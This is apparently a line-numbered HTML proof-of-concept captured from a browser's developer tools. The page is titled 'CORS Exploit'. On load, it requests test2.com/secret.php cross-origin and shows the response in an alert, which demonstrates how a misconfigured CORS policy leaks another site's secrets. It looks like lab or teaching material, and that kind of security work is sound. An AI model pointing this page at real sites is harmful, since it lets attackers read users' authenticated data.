 Headers Preview Response Initiator Timing
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <script>
5 function cors() {
6 var xhttp = new XMLHttpRequest();
7 xhttp.onreadystatechange = function() {
8 if (this.readyState == 4 && this.status == 200) {
9 alert(this.responseText);
10 }
11 };
12 xhttp.open("GET", "http://test2.com/secret.php", true);
13 xhttp.send();
14 };
15 </script>
16 </head>
17
18 <body onload="cors()">
19 <h2>CORS Exploit</h2>
20 <h3>test2.com's secret</h3>
21 </body>
22 </html>
23